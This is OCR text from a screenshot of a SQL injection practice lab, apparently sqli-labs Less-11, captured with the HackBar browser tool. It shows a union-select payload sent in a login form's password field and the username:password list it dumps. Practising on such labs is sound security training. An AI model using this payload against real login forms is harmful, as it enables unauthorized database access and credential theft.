 Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Submit=Submit&passwd='+union+select+1,group_concat(username,':',password)+from
users#&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value